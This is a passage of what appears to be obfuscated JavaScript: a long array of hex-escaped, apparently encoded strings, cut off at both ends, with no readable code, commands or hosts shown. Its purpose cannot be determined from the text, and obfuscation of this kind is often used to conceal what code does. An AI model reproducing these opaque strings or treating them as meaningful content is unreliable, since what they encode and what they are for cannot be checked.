x47\x4e\x57\x35\x4f\x50\x57\x50\x6d\x47','\x57\x4f\x78\x64\x48\x43\x6b\x30\x46\x6d\x6f\x47','\x57\x4f\x6d\x36\x57\x50\x74\x64\x55\x53\x6b\x66','\x57\x37\x43\x55\x57\x35\x30\x52\x57\x4f\x4b\x38\x79\x71\x64\x64\x4c\x65\x7a\x6b\x64\x47','\x67\x67\x42\x64\x50\x62\x69\x72\x43\x6d\x6b\x4d\x57\x50\x38\x74\x57\x34\x56\x64\x4f\x4e\x4b\x78\x44\x61','\x6b\x53\x6f\x54\x57\x4f\x4a\x63\x4c\x53\x6b\x4d','\x57\x4f\x72\x72\x57\x52\x30\x41\x77\x71','\x7a\x61\x47\x2f\x71\x75\x4b','\x68\x4b\x33\x63\x53\x43\x6f\x38\x67\x61','\x61\x4e\x65\x6d\x57\x52\x4a\x63\x50\x61','\x57\x51\x74\x63\x55\x6d\x6f\x43\x76\x53\x6f\x37','\x78\x74\x30\x68\x71\x66\x74\x63\x49\x53\x6f\x67\x7a\x6d\x6b\x78\x6a\x74\x75','\x57\x37\x38\x6d\x57\x4f\x57\x6c\x57\x52\x70\x64\x51\x63\x75','\x57\x4f\x56\x63\x49\x33\x46\x64\x47\x49\x69','\x57\x51\x46\x63\x54\x6d\x6f\x54\x42\x53\x6f\x61','\x65\x72\x56\x64\x47\x65\x57\x44','\x57\x4f\x58\x42\x78\x53\x6f\x74\x57\x37\x68\x63\x4d\x43\x6f\x4d\x46\x38\x6b\x49\x57\x51\x5a\x64\x54\x49\x5a\x64\x49\x58\x64\x64\x4e\x38\x6f\x6b\x6a\x71\x74\x63\x4b\x38\x6f\x7a\x57\x34\x50\x54\x61\x48\x50\x44\x45\x5a\x2f\x64\x51\x6d\x6f\x52\x57\x36\x78\x63\x52\x53\x6f\x75\x68\x47','\x46\x38\x6b\x54\x44\x38\x6b\x57\x57\x51\x4e\x63\x54\x38\x6b\x48','\x57\x34\x4e\x64\x50\x4a\x53\x4b\x57\x37\x42\x64\x47\x61','\x6e\x47\x78\x64\x52\x32\x79\x43','\x57\x37\x64\x64\x48\x65\x50\x74\x57\x52\x6d\x57\x73\x71','\x64\x4d\x4a\x64\x52\x64\x79\x4c','\x57\x34\x7a\x2b\x57\x37\x78\x64\x4f\x63\x30','\x57\x51\x78\x63\x4d\x43\x6f\x69\x41\x38\x6f\x37\x7a\x43\x6b\x54\x57\x37\x4b\x43\x65\x64\x2f\x63\x49\x4b\x52\x64\x4c\x53\x6b\x4d\x57\x52\x74\x64\x4c\x47','\x57\x52\x4e\x63\x48\x43\x6b\x4c\x57\x51\x50\x53','\x57\x50\x48\x32\x57\x4f\x38\x50\x42\x47','\x57\x35\x79\x73\x57\x4f\x47\x4f\x57\x51\x71','\x57\x37\x4b\x42\x57\x50\x6d\x70\x57\x51\x4a\x64\x55\x71','\x57\x51\x35\x39\x57\x36\x4a\x64\x4d\x64\x4b','\x62\x47\x64\x63\x47\x43\x6b\x79\x57\x34\x65','\x57\x4f\x71\x44\x6b\x47','\x57\x36\x4a\x63\x48\x43\x6b\x51\x57\x34\x2f\x64\x4a\x47','\x69\x47\x70\x64\x49\x67\x30\x77','\x57\x51\x64\x64\x48\x65\x7a\x68\x57\x51\x65\x35\x74\x38\x6f\x37\x57\x52\x72\x34\x57\x36\x61','\x64\x43\x6f\x6e\x57\x52\x4a\x63\x50\x6d\x6b\x61','\x41\x6d\x6b\x34\x46\x43\x6b\x34\x57\x51\x47','\x77\x53\x6b\x54\x7a\x6d\x6b\x4c\x57\x52\x6d','\x42\x43\x6f\x53\x64\x43\x6b\x58\x57\x36\x38','\x57\x51\x7a\x78\x57\x51\x68\x64\x54\x38\x6f\x35','\x77\x6d\x6b\x4d\x73\x43\x6b\x59\x57\x51\x71','\x57\x51\x46\x63\x4e\x6d\x6f\x44\x45\x53\x6f\x61','\x57\x51\x46\x63\x47\x53\x6f\x4d\x78\x38\x6f\x4d','\x45\x6d\x6f\x58\x57\x34\x37\x63\x4f\x6d\x6b\x35','\x57\x37\x4b\x76\x57\x34\x30\x35\x57\x51\x57','\x57\x51\x66\x66\x57\x4f\x70\x64\x53\x53\x6f\x5a','\x72\x53\x6f\x59\x6a\x38\x6b\x42','\x57\x37\x6c\x64\x52\x31\x6a\x4e\x57\x50\x75','\x6d\x38\x6f\x56\x57\x50\x70\x63\x50\x38\x6b\x73\x57\x50\x57\x45\x78\x43\x6f\x61\x6c\x71\x6c\x63\x4d\x53\x6b\x35\x72\x68\x38\x35\x57\x51\x4e\x64\x47\x57','\x57\x35\x53\x41\x63\x38\x6f\x36\x57\x51\x6d','\x57\x35\x54\x43\x57\x36\x68\x64\x4a\x71\x6d','\x57\x51\x6c\x63\x47\x53\x6f\x46\x42\x61','\x57\x4f\x6e\x36\x57\x52\x6d\x56\x41\x57','\x57\x37\x69\x75\x57\x36\x61\x2f\x57\x50\x38','\x75\x38\x6f\x44\x57\x37\x34','\x63\x71\x74\x64\x4a\x71','\x67\x57\x46\x64\x4a\x77\x65\x66\x57\x37\x78\x63\x4a\x38\x6f\x56\x57\x36\x65','\x57\x51\x37\x64\x48\x48\x62\x50\x57\x36\x64\x63\x50\x53\x6f\x6a\x57\x34\x43\x33\x57\x50\x6e\x43','\x57\x51\x42\x63\x56\x43\x6f\x59\x78\x6d\x6f\x46','\x57\x51\x7a\x55\x57\x4f\x34\x33\x72\x71','\x57\x37\x75\x6b\x57\x52\x37\x63\x49\x57\x34','\x57\x50\x61\x2b\x6e\x57\x76\x32','\x76\x73\x74\x64\x56\x38\x6f\x74\x65\x43\x6f\x68\x45\x61','\x57\x52\x71\x32\x57\x52\x6c\x64\x50\x43\x6b\x56','\x57\x36\x4b\x52\x57\x50\x56\x63\x4d\x48\x79','\x57\x34\x47\x48\x57\x34\x30\x75\x57\x34\x61\x68','\x44\x4e\x75\x38\x57\x50\x47\x34','\x68\x30\x79\x78','\x6b\x6d\x6f\x36\x57\x50\x37\x63\x51\x53\x6b\x64','\x57\x34\x4b\x6b\x57\x37\x53\x53\x57\x37\x71','\x66\x68\x78\x64\x53\x64\x4b\x78','\x57\x35\x4e\x64\x4f\x59\x6d\x31\x57\x35\x65','\x57\x50\x33\x63\x49\x38\x6b\x6b\x75\x4c\x61','\x57\x4f\x5a\x63\x54\x38\x6f\x62\x57\x51\x75','\x57\x51\x61\x71\x57\x51\x31\x2b','\x57\x52\x43\x62\x77\x4b\x48\x6b\x68\x53\x6f\x6b\x75\x6d\x6b\x4f\x6c\x5a\x52\x63\x51\x63\x68\x64\x53\x6d\x6b\x2b\x57\x36\x46\x64\x4f\x72\x71\x37\x43\x47\x68\x64\x4d\x49\x65\x6e\x67\x77\x6d','\x61\x38\x6f\x57\x63\x65\x46\x64\x51\x4e\x6c\x64\x4d\x71','\x72\x6d\x6f\x44\x57\x36\x5a\x63\x4c\x43\x6b\x41\x6f\x53\x6f\x63','\x57\x51\x53\x6a\x57\x51\x2f\x64\x4a\x38\x6b\x6f','\x57\x35\x5a\x64\x51\x64\x4b','\x57\x50\x42\x63\x55\x6d\x6f\x50\x74\x6d\x6f\x6e','\x57\x37\x42\x64\x48\x72\x37\x63\x4d\x47','\x57\x50\x5a\x63\x52\x4a\x69\x48\x62\x71','\x57\x52\x57\x6c\x76\x75\x39\x6f\x67\x61','\x57\x36\x78\x64\x4d\x61\x71\x65\x57\x34\x38','\x79\x65\x61\x30\x57\x52\x47\x69','\x57\x52\x48\x43\x43\x53\x6f\x56\x57\x35\x6d','\x67\x4c\x65\x76\x57\x51\x64\x63\x48\x47','\x57\x50\x4e\x64\x51\x38\x6b\x44\x7a\x38\x6f\x6a','\x45\x58\x78\x63\x49\x43\x6b\x2f\x57\x34\x53\x6a\x57\x36\x2f\x63\x47\x47','\x7a\x4c\x53\x75\x57\x51\x43\x48','\x7a\x53\x6f\x57\x62\x6d\x6b\x44\x57\x36\x61','\x57\x52\x54\x31\x76\x38\x6f\x70\x57\x37\x61','\x57\x50\x4f\x76\x44\x32\x62\x4c','\x63\x71\x6c\x64\x49\x32\x53\x42\x57\x37\x68\x63\x53\x38\x6f\x4c\x57\x36\x30\x52\x6b\x68\x61','\x57\x4f\x78\x63\x51\x53\x6b\x38\x42\x77\x72\x7a','\x57\x50\x2f\x63\x48\x6d\x6f\x4e','\x6b\x38\x6f\x4d\x73\x4c\x68\x63\x55\x63\x79\x31\x57\x34\x5a\x64\x55\x75\x74\x63\x50\x43\x6f\x32\x57\x35\x53\x63\x57\x36\x42\x63\x55\x38\x6b\x61\x57\x36\x74\x63\x51\x4e\x5a\x63\x55\x53\x6f\x42\x66\x43\x6f\x38','\x57\x37\x62\x5a\x57\x37\x37\x64\x50\x64\x47','\x77\x38\x6b\x43\x63\x57\x42\x64\x47\x71','\x57\x34\x74\x64\x52\x5a\x6c\x63\x54\x43\x6b\x79','\x57\x50\x33\x63\x4e\x38\x6b\x39\x57\x35\x37\x64\x52\x68\x61','\x71\x6d\x6b\x37\x69\x72\x46\x64\x55\x57','\x66\x6d\x6f\x50\x68\x65\x68\x64\x54\x31\x6c\x64\x4a\x38\x6f\x56\x57\x50\x30','\x57\x34\x69\x75\x57\x37\x53\x6a\x57\x51\x6d','\x64\x43\x6f\x50\x57\x52\x2f\x63\x4c\x38\x6b\x6e','\x57\x37\x71\x2b\x6c\x53\x6f\x6a\x57\x4f\x57','\x78\x75\x53\x50\x57\x51\x61\x62','\x57\x34\x2f\x63\x50\x59\x64\x63\x4f\x61','\x64\x4c\x43\x2f\x6a\x43\x6f\x6f','\x6d\x58\x4a\x64\x49\x4d\x69\x7a','\x63\x4b\x5a\x64\x56\x38\x6b\x66\x72\x71','\x57\x34\x65\x4e\x57\x34\x57\x2f\x57\x34\x6d','\x57\x34\x37\x63\x4e\x53\x6b\x32\x57\x34\x56\x64\x54\x71','\x62\x43\x6f\x37\x63\x57','\x57\x34\x4a\x63\x55\x5a\x64\x63\x48\x67\x30','\x57\x37\x43\x54\x57\x35\x4f\x54\x57\x4f\x79\x38','\x65\x6d\x6f\x65\x68\x30\x6c\x64\x51\x71','\x66\x6d\x6f\x6b\x67\x4d\x37\x64\x56\x71','\x57\x52\x64\x63\x48\x4e\x52\x64\x4d\x47','\x57\x52\x4a\x63\x51\x59\x79\x48\x63\x65\x70\x64\x4f\x47','\x77\x5a\x43\x6e\x73\x65\x37\x63\x49\x53\x6f\x67\x7a\x6d\x6b\x78\x6a\x74\x75','\x57\x52\x33\x63\x4b\x43\x6b\x4b\x57\x4f\x62\x36','\x79\x77\x65\x79\x57\x52\x38\x38','\x6e\x48\x6c\x64\x4c\x30\x47\x31','\x46\x65\x61\x32\x57\x52\x30\x4e','\x57\x51\x6c\x63\x49\x4d\x5a\x64\x49\x47','\x57\x37\x48\x2b\x57\x36\x52\x64\x48\x73\x69\x33\x41\x53\x6f\x6a\x62\x43\x6f\x77\x75\x57','\x6c\x66\x42\x64\x4a\x64\x34\x41','\x57\x34\x64\x64\x4c\x43\x6b\x69\x7a\x53\x6f\x71','\x57\x51\x57\x33\x57\x50\x64\x64\x4d\x47','\x57\x52\x70\x63\x51\x38\x6b\x6e\x7a\x68\x71','\x57\x52\x70\x63\x4f\x73\x65\x31\x64\x31\x53','\x57\x37\x57\x44\x57\x50\x69\x61','\x57\x34\x33\x64\x53\x78\x62\x2b\x57\x50\x53','\x57\x36\x5a\x64\x53\x38\x6b\x30\x71\x38\x6f\x47','\x57\x4f\x78\x63\x48\x43\x6b\x76\x7a\x30\x47','\x57\x37\x4f\x35\x57\x51\x4e\x63\x53\x72\x57','\x57\x52\x66\x76\x57\x4f\x53\x51\x76\x61','\x44\x43\x6b\x54\x41\x43\x6b\x4c\x57\x4f\x2f\x63\x53\x53\x6b\x33\x57\x35\x6e\x39\x63\x43\x6f\x36','\x57\x52\x7a\x68\x57\x52\x33\x64\x54\x43\x6f\x75','\x70\x4d\x56\x63\x4f\x43\x6f\x63\x6c\x71','\x70\x75\x37\x63\x4b\x53\x6f\x44\x67\x61','\x57\x50\x68\x63\x49\x43\x6f\x32\x75\x32\x6a\x76\x57\x4f\x74\x64\x4f\x67\x6d\x67\x57\x52\x46\x64\x51\x61','\x57\x51\x78\x64\x4d\x53\x6b\x48\x75\x38\x6f\x68\x75\x48\x4e\x64\x51\x68\x38','\x57\x50\x37\x63\x4f\x38\x6b\x70\x42\x4e\x66\x69\x57\x37\x37\x64\x55\x6d\x6b\x6e\x57\x34\x4c\x55','\x57\x37\x52\x64\x49\x47\x6d\x6f\x57\x37\x71','\x76\x68\x64\x64\x54\x43\x6b\x42\x76\x71','\x76\x49\x4f\x6f\x44\x32\x30','\x57\x4f\x70\x63\x51\x4a\x4f\x64\x66\x57','\x57\x34\x4e\x63\x55\x49\x68\x63\x4f\x31\x68\x63\x56\x43\x6b\x68\x6b\x57','\x57\x34\x68\x64\x55\x4e\x44\x6e\x57\x51\x65','\x57\x37\x4e\x64\x49\x66\x48\x4f\x61\x61','\x6c\x6d\x6f\x4a\x57\x50\x42\x63\x54\x38\x6b\x46','\x57\x52\x76\x4d\x57\x4f\x42\x64\x53\x38\x6f\x55','\x57\x51\x2f\x64\x54\x43\x6b\x4a\x44\x38\x6f\x66','\x67\x71\x52\x63\x50\x43\x6b\x56\x57\x35\x4f','\x57\x34\x34\x41\x57\x37\x4b\x78\x57\x36\x6d','\x41\x6d\x6b\x39\x43\x38\x6b\x66\x57\x51\x78\x63\x51\x38\x6b\x57','\x57\x51\x71\x54\x57\x4f\x64\x64\x4a\x43\x6b\x34\x57\x36\x2f\x64\x4b\x61','\x57\x4f\x74\x63\x53\x38\x6f\x33\x57\x52\x71\x39','\x57\x52\x54\x69\x75\x43\x6f\x74\x57\x36\x33\x63\x49\x38\x6b\x50\x42\x53\x6b\x55','\x57\x4f\x6c\x63\x4c\x38\x6f\x36\x71\x67\x4c\x70\x57\x52\x4a\x64\x47\x77\x38\x68\x57\x52\x37\x64\x51\x71\x72\x64','\x57\x34\x74\x63\x51\x6d\x6b\x4f\x43\x78\x66\x6a\x57\x36\x70\x64\x4a\x6d\x6b\x63\x57\x50\x44\x37\x6e\x43\x6b\x33\x57\x51\x46\x63\x4b\x48\x4b\x37\x7a\x6d\x6f\x63\x57\x35\x37\x64\x52\x6d\x6f\x58\x57\x35\x56\x64\x51\x74\x46\x64\x49\x72\x33\x63\x4a\x38\x6b\x57\x77\x77\x46\x64\x52\x53\x6b\x36\x57\x36\x5a\x64\x4c\x4c\x74\x63\x4c\x61','\x57\x4f\x42\x63\x54\x38\x6f\x34\x75\x38\x6f\x4d','\x57\x52\x47\x62\x74\x32\x66\x61\x67\x53\x6b\x63\x7a\x43\x6b\x50\x6f\x68\x56\x63\x52\x57','\x57\x35\x74\x64\x4b\x32\x31\x43\x57\x50\x43','\x57\x37\x6c\x64\x50\x63\x69\x78\x57\x34\x79','\x57\x4f\x31\x61\x57\x51\x56\x64\x4e\x43\x6f\x36','\x57\x51\x4e\x63\x4d\x6d\x6b\x55\x7a\x32\x6d','\x61\x4b\x79\x76\x57\x4f\x46\x63\x47\x6d\x6b\x56','\x57\x52\x79\x35\x6c\x4a\x66\x45','\x57\x34\x4e\x64\x47\x63\x6d\x59\x57\x37\x69','\x57\x36\x52\x63\x48\x33\x64\x64\x47\x71\x42\x63\x4e\x38\x6b\x4a\x57\x35\x64\x63\x51\x47\x58\x2b\x57\x51\x68\x63\x4f\x77\x42\x64\x54\x53\x6f\x78\x57\x50\x4c\x51\x74\x53\x6f\x69\x71\x4b\x64\x64\x4f\x53\x6b\x6f\x6c\x47','\x57\x50\x4e\x63\x4e\x43\x6b\x69\x57\x50\x35\x2f','\x57\x34\x76\x39\x57\x35\x46\x64\x4e\x47\x61','\x57\x37\x53\x75\x57\x34\x4f\x71\x57\x37\x57','\x57\x34\x38\x33\x6b\x43\x6f\x31\x57\x34\x79\x42\x57\x52\x6c\x64\x4f\x47','\x57\x35\x70\x63\x50\x59\x5a\x63\x4f\x77\x6c\x63\x4f\x43\x6b\x66','\x6d\x4e\x68\x63\x55\x38\x6f\x5a\x67\x61','\x57\x51\x38\x66\x73\x75\x4c\x62\x67\x61','\x57\x52\x7a\x4b\x57\x51\x75\x56\x73\x47','\x78\x4a\x78\x64\x55\x6d\x6f\x57\x64\x57','\x6c\x6d\x6f\x6f\x6e\x32\x46\x64\x4e\x57','\x57\x36\x42\x64\x54\x68\x7a\x41\x57\x4f\x61','\x57\x34\x4b\x4c\x57\x35\x6d','\x57\x52\x31\x46\x71\x38\x6f\x75\x57\x36\x74\x63\x49\x61','\x57\x52\x4e\x63\x50\x38\x6f\x71\x57\x51\x61\x49','\x57\x51\x53\x77\x75\x4b\x54\x69\x63\x43\x6b\x76\x42\x6d\x6b\x4d\x6d\x78\x70\x63\x50\x49\x78\x64\x4f\x71','\x57\x35\x74\x63\x47\x43\x6b\x4a\x57\x36\x5a\x64\x54\x57','\x76\x43\x6f\x45\x68\x43\x6b\x6b\x57\x34\x61','\x57\x34\x61\x48\x57\x34\x75\x41\x57\x35\x4f\x6b\x57\x35\x52\x63\x52\x43\x6b\x78\x57\x52\x6d\x68\x57\x34\x72\x45\x68\x57','\x57\x34\x37\x63\x55\x6d\x6b\x65\x57\x37\x4e\x64\x53\x57','\x57\x52\x74\x63\x4e\x6d\x6b\x48\x57\x4f\x66\x78','\x64\x78\x42\x64\x51\x53\x6b\x68\x46\x47\x35\x64\x57\x52\x65\x45','\x76\x38\x6b\x6c\x73\x6d\x6b\x31\x57\x52\x47','\x57\x36\x68\x63\x47\x6d\x6b\x6a\x57\x34\x6c\x64\x4b\x61','\x57\x35\x52\x63\x4e\x53\x6b\x36\x57\x34\x6c\x64\x56\x78\x79\x63\x62\x71','\x77\x77\x4e\x64\x56\x53\x6b\x30\x73\x57','\x57\x37\x31\x59\x57\x34\x37\x64\x51\x59\x79','\x57\x51\x65\x49\x57\x50\x37\x64\x4b\x43\x6b\x53\x57\x34\x2f\x64\x4c\x57\x47','\x57\x35\x56\x64\x4a\x78\x39\x7a\x6f\x71','\x78\x73\x70\x64\x51\x38\x6f\x47\x65\x61','\x74\x38\x6f\x79\x61\x53\x6b\x52\x57\x34\x38','\x63\x43\x6f\x34\x68\x75\x79','\x57\x36\x38\x72\x57\x37\x4b\x61\x57\x35\x75','\x57\x35\x71\x2b\x6e\x43\x6f\x62\x57\x4f\x43\x75\x57\x51\x64\x64\x50\x57','\x57\x34\x71\x77\x57\x37\x38\x68\x57\x52\x75','\x57\x51\x4b\x66\x76\x57','\x57\x52\x4a\x63\x4e\x6d\x6f\x34\x7a\x4e\x79','\x57\x4f\x70\x63\x52\x6d\x6f\x4e\x57\x52\x69\x33\x6f\x43\x6b\x45\x76\x38\x6f\x61\x76\x38\x6f\x35\x74\x6d\x6b\x43','\x46\x4e\x5a\x64\x4e\x43\x6b\x38\x42\x53\x6f\x67\x57\x4f\x65','\x57\x34\x47\x32\x57\x34\x4b\x39\x57\x37\x30','\x57\x35\x61\x36\x6b\x6d\x6f\x4c\x57\x50\x38\x44','\x63\x65\x56\x63\x4c\x6d\x6f\x43\x67\x6d\x6f\x6b\x6a\x38\x6f\x34\x78\x6d\x6b\x55\x57\x35\x69','\x61\x72\x6a\x68\x78\x65\x46\x63\x4e\x43\x6f\x4b\x41\x38\x6b\x45\x45\x59\x61\x75\x41\x38\x6b\x4e','\x57\x51\x6c\x64\x48\x53\x6b\x4c\x44\x71','\x64\x38\x6f\x4a\x57\x4f\x6c\x63\x51\x43\x6b\x61','\x46\x43\x6b\x4e\x43\x53\x6b\x4b\x57\x51\x2f\x63\x4e\x38\x6b\x4e\x57\x35\x62\x4b\x6c\x53\x6f\x50\x57\x4f\x6c\x63\x48\x43\x6f\x64\x57\x37\x65\x79\x57\x35\x66\x4a\x57\x52\x5a\x63\x4b\x49\x4e\x64\x53\x38\x6f\x73','\x57\x37\x68\x64\x4b\x4c\x58\x54\x69\x61','\x41\x53\x6f\x44\x6b\x6d\x6b\x78\x57\x37\x4f','\x57\x34\x30\x46\x57\x4f\x53\x6a\x57\x4f\x43','\x57\x52\x70\x63\x4f\x58\x47\x4f\x6c\x57','\x6b\x6d\x6b\x62\x68\x53\x6b\x42\x77\x57','\x57\x34\x34\x36\x6e\x43\x6f\x33\x57\x4f\x43\x62','\x57\x37\x47\x58\x57\x50\x71\x73\x57\x52\x47','\x57\x51\x4e\x63\x4f\x73\x75\x39\x65\x75\x52\x64\x48\x67\x48\x59\x78\x66\x4b','\x57\x34\x4e\x64\x51\x64\x4b\x52','\x57\x50\x42\x63\x47\x6d\x6f\x35\x78\x32\x6a\x65\x57\x50\x5a\x64\x54\x32\x75\x72\x57\x52\x52\x64\x52\x48\x58\x6f','\x6c\x57\x70\x63\x55\x38\x6b\x75\x57\x37\x71','\x57\x34\x64\x64\x4e\x72\x65\x49\x57\x36\x65','\x77\x76\x4a\x64\x4f\x6d\x6b\x33\x71\x61','\x72\x43\x6f\x31\x70\x6d\x6b\x73\x57\x37\x6d\x35\x79\x53\x6b\x63\x57\x36\x79\x52','\x73\x74\x57\x63\x72\x66\x65','\x57\x34\x74\x64\x53\x59\x65\x6f\x57\x34\x38','\x57\x4f\x56\x63\x51\x53\x6f\x42\x57\x52\x6d','\x41\x73\x42\x64\x54\x38\x6f\x6c\x64\x61','\x68\x32\x30\x33\x67\x6d\x6f\x78','\x57\x35\x78\x64\x50\x58\x74\x63\x4b\x43\x6b\x4a','\x57\x51\x68\x64\x4d\x43\x6b\x68\x72\x38\x6f\x6b','\x57\x50\x68\x63\x52\x75\x2f\x64\x48\x58\x38','\x57\x34\x53\x55\x57\x51\x34\x53\x57\x51\x79','\x57\x52\x33\x63\x4e\x61\x57\x5a\x62\x47','\x57\x51\x57\x31\x57\x51\x58\x73\x69\x71','\x57\x4f\x70\x63\x50\x53\x6f\x6d\x57\x52\x34\x6d','\x57\x36\x46\x64\x47\x53\x6b\x6f\x73\x6d\x6f\x6b','\x57\x4f\x57\x4f\x6b\x4a\x50\x66','\x67\x68\x46\x63\x4d\x43\x6f\x36\x6a\x61','\x57\x4f\x30\x57\x78\x67\x72\x4d','\x57\x51\x61\x71\x57\x4f\x70\x64\x47\x38\x6b\x4f','\x57\x52\x43\x52\x57\x52\x50\x6f\x6c\x61','\x6a\x38\x6b\x2b\x6c\x58\x37\x64\x52\x67\x6e\x4e\x57\x35\x33\x64\x51\x76\x2f\x63\x52\x6d\x6f\x4a\x57\x34\x58\x76\x57\x4f\x56\x64\x53\x38\x6f\x75','\x57\x35\x4f\x43\x61\x53\x6f\x41\x57\x51\x34','\x57\x34\x61\x31\x57\x35\x34\x4e\x57\x51\x6d','\x57\x37\x65\x69\x68\x38\x6f\x74\x57\x52\x34','\x57\x4f\x65\x76\x57\x51\x66\x76\x61\x71','\x57\x50\x4b\x70\x75\x33\x54\x65','\x62\x67\x78\x63\x4d\x43\x6f\x41\x66\x47','\x57\x50\x61\x68\x70\x71\x48\x75','\x57\x52\x2f\x63\x50\x74\x57\x5a\x73\x4b\x68\x64\x51\x63\x4c\x48\x73\x4c\x4c\x32\x57\x4f\x6d\x6f\x74\x33\x64\x64\x4f\x53\x6b\x4d\x57\x37\x54\x64','\x57\x51\x6e\x46\x78\x53\x6f\x41\x57\x36\x52\x63\x48\x71','\x57\x4f\x4b\x73\x46\x4b\x39\x33','\x57\x37\x69\x72\x57\x50\x30\x61\x57\x51\x74\x64\x52\x4e\x56\x63\x4e\x43\x6f\x67\x78\x43\x6f\x37\x63\x64\x43\x57\x57\x51\x37\x64\x4e\x38\x6b\x77\x57\x35\x4a\x63\x50\x53\x6f\x70\x57\x52\x75','\x72\x6d\x6f\x46\x61\x43\x6b\x7a\x57\x37\x65','\x45\x38\x6b\x39\x6c\x72\x37\x64\x52\x4d\x6e\x77\x57\x50\x5a\x64\x51\x30\x70\x63\x52\x57','\x45\x43\x6b\x54\x6d\x58\x4b','\x57\x52\x46\x63\x49\x4d\x33\x64\x4f\x4a\x75','\x57\x52\x6e\x6d\x57\x51\x42\x64\x4f\x53\x6f\x54','\x46\x38\x6b\x54\x44\x38\x6b\x34\x57\x52\x6c\x63\x56\x53\x6b\x66\x57\x34\x31\x37\x66\x38\x6f\x34\x57\x50\x78\x63\x4e\x6d\x6f\x34','\x57\x51\x4e\x63\x50\x58\x38\x45\x6e\x71','\x70\x64\x74\x63\x48\x43\x6b\x63\x57\x37\x79','\x61\x38\x6b\x6f\x64\x53\x6b\x6a\x7a\x61','\x57\x52\x70\x63\x4c\x6d\x6f\x34\x72\x38\x6f\x71','\x57\x4f\x6a\x34\x57\x51\x75\x6d\x41\x61','\x57\x35\x76\x65\x57\x36\x6c\x64\x4d\x72\x4b\x39\x74\x43\x6f\x71\x63\x6d\x6f\x61','\x57\x51\x78\x63\x4c\x6d\x6f\x43\x77\x43\x6f\x71','\x76\x38\x6b\x37\x74\x58\x52\x63\x52\x74\x37\x63\x4e\x53\x6f\x4b\x57\x50\x2f\x64\x4b\x43\x6f\x36\x71\x6d\x6b\x56','\x67\x31\x71\x4a\x57\x4f\x46\x63\x4d\x6d\x6b\x2b\x7a\x6d\x6f\x71\x7a\x6d\x6b\x48\x57\x36\x43\x73\x77\x76\x4b\x79\x57\x50\x79','\x68\x67\x71\x56\x6a\x43\x6f\x44','\x57\x36\x4e\x63\x48\x59\x4e\x63\x50\x32\x53','\x7a\x76\x61\x58','\x63\x76\x5a\x63\x4d\x43\x6f\x31\x6d\x47','\x57\x35\x71\x4b\x57\x35\x65\x2f\x57\x37\x65','\x64\x63\x33\x63\x4a\x53\x6b\x55\x57\x34\x65','\x57\x4f\x56\x63\x53\x38\x6b\x77\x57\x50\x7a\x37','\x42\x53\x6b\x39\x6e\x63\x78\x64\x53\x77\x54\x57','\x57\x52\x4a\x63\x49\x47\x43\x63\x62\x71','\x57\x50\x6c\x63\x55\x38\x6b\x68\x57\x4f\x66\x55\x57\x37\x56\x63\x52\x61','\x57\x34\x70\x63\x48\x43\x6b\x4b\x57\x37\x33\x64\x4f\x71','\x57\x50\x46\x63\x56\x6d\x6f\x2b\x57\x35\x33\x64\x56\x67\x75\x76\x63\x64\x70\x63\x4a\x38\x6b\x30\x6f\x59\x6e\x51\x67\x53\x6b\x44\x45\x47\x65','\x77\x43\x6f\x39\x57\x36\x68\x63\x52\x6d\x6b\x78','\x6a\x38\x6b\x38\x6d\x48\x37\x64\x51\x67\x6a\x36\x57\x4f\x46\x64\x50\x62\x33\x63\x56\x38\x6f\x31\x57\x35\x6e\x72\x57\x4f\x70\x64\x54\x43\x6b\x6e\x57\x51\x4a\x64\x52\x5a\x52\x64\x52\x53\x6f\x77\x71\x53\x6b\x47\x57\x35\x70\x64\x49\x71\x42\x64\x47\x62\x62\x32\x57\x35\x78\x63\x54\x6d\x6f\x30\x57\x51\x66\x54\x66\x62\x79\x67\x57\x37\x56\x64\x4f\x5a\x70\x63\x49\x33\x4e\x63\x51\x4a\x64\x63\x53\x73\x6c\x64\x51\x31\x78\x63\x52\x43\x6b\x6f\x74\x77\x44\x6e\x57\x52\x79\x61\x57\x35\x35\x45\x70\x76\x5a\x63\x55\x49\x4c\x61\x57\x52\x7a\x73','\x66\x43\x6f\x38\x66\x31\x4a\x64\x49\x68\x74\x64\x48\x43\x6f\x4e\x57\x4f\x4a\x64\x47\x43\x6f\x5a\x7a\x38\x6b\x51\x57\x51\x44\x66','\x57\x51\x57\x44\x41\x67\x6e\x53','\x57\x34\x47\x4f\x57\x34\x6d\x5a\x57\x37\x4f','\x57\x51\x4b\x71\x57\x51\x31\x38\x65\x71','\x57\x34\x57\x51\x57\x35\x53\x4b\x57\x35\x69','\x57\x50\x52\x63\x4b\x43\x6f\x38\x7a\x6d\x6f\x39','\x57\x34\x69\x54\x57\x34\x30\x78','\x57\x37\x4b\x44\x63\x43\x6f\x71\x57\x4f\x79','\x57\x51\x78\x63\x4e\x65\x64\x64\x4d\x57','\x41\x6d\x6b\x48\x46\x53\x6b\x44\x57\x50\x38','\x67\x67\x42\x64\x50\x62\x4f\x6b\x45\x43\x6b\x63','\x57\x36\x33\x64\x4c\x68\x76\x53\x57\x50\x75','\x41\x4e\x42\x64\x47\x53\x6b\x77\x45\x43\x6f\x61\x57\x51\x50\x38\x79\x66\x43\x71','\x57\x4f\x53\x6c\x70\x57\x47','\x57\x50\x68\x63\x4a\x38\x6f\x2b\x75\x38\x6f\x4c','\x57\x35\x61\x52\x57\x34\x71\x75\x57\x35\x47\x6b\x57\x34\x37\x63\x52\x43\x6b\x78\x57\x52\x6d\x55\x57\x35\x39\x7a\x65\x47','\x57\x52\x50\x2f\x57\x50\x34\x66\x74\x61','\x57\x52\x42\x63\x50\x30\x46\x64\x4a\x62\x34','\x6b\x4d\x30\x6b\x65\x6d\x6f\x75','\x57\x37\x69\x4b\x57\x37\x38\x77\x57\x4f\x79','\x57\x36\x64\x64\x4e\x47\x79\x73\x57\x37\x65','\x68\x78\x69\x51\x57\x51\x5a\x63\x4c\x57','\x43\x71\x4e\x63\x4a\x43\x6b\x53\x57\x34\x47\x6a\x57\x36\x4e\x64\x4e\x6d\x6b\x52\x57\x51\x37\x64\x4f\x4d\x58\x5a\x57\x51\x64\x64\x50\x67\x34\x6b\x57\x37\x68\x64\x55\x4a\x37\x63\x48\x38\x6f\x66\x6f\x32\x39\x6a\x57\x51\x61\x7a\x68\x6d\x6f\x63\x6e\x53\x6b\x2b\x57\x50\x65\x2f\x57\x4f\x66\x52\x57\x4f\x6c\x64\x52\x32\x52\x63\x4b\x43\x6b\x75\x57\x51\x42\x64\x51\x43\x6f\x46\x57\x36\x4c\x6f','\x57\x51\x78\x64\x48\x63\x31\x6f\x57\x34\x75','\x57\x36\x4b\x41\x57\x50\x33\x63\x4f\x63\x79','\x4